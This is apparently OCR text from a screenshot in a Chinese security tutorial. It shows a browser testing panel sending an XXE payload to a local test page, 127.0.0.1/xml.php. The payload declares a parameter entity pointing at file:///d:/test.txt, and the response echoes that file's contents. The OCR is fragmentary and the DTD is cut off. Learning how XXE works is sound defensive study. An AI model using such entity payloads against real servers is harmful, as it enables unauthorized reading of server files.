 Load URL
http://127.0.0.1/xml.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % start "<![CDATA[">
<!ENTITY % go SYSTEM "file:///d:/test.txt">
12343545423#information sslicve test
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
+
<html> ev
<head></head>
<body>
12343545423#information
<info>
sslicve
<for>
test
<content></content>
</for>
</info>
</body>
<script id="useragent-switcher" type="text/javascript">…</script>
</html>
信安之路